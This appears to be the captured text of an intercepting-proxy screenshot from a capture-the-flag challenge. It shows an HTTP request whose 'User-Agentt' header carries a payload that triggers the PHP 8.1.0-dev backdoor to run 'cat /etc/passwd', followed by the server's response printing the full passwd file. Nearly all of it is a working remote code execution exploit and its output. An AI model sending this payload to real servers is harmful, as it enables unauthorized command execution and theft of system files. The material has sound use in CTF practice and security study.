 请求
美化 Raw Hex 报头 Query params Body params Cookies \n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28189
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36 Edg/124.0.0.0
7 User-Agentt: zerodiumsystem("cat /etc/passwd");
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 Host: node4.anna.nssctf.cn:28189
3 Date: Tue, 23 Apr 2024 07:31:01 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 user:x:1000:1000::/home/user:/bin/sh